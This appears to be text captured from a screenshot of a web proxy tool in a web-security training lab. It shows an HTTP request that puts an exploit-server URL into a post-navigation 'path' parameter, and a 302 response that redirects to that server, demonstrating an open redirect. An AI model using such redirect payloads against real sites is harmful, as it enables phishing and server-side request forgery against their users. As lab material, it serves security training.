 Request
Pretty Raw Hex \n
1 GET /post/next?path=
https://exploit-0ac500c0030538a5812f33c001d60054.exploit-se
rver.net/ HTTP/2
2 Host:
0a5100fc036a387b81e8347900740079.web-security-academy.net
3 Cookie: session=xO0EXwX6vA7lKVwGFexT6Ct2VDXBva5B
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5100fc036a387b81e8347900740079.web-security-acade
my.net/post?postId=6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ac500c0030538a5812f33c001d60054.e
xploit-server.net/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6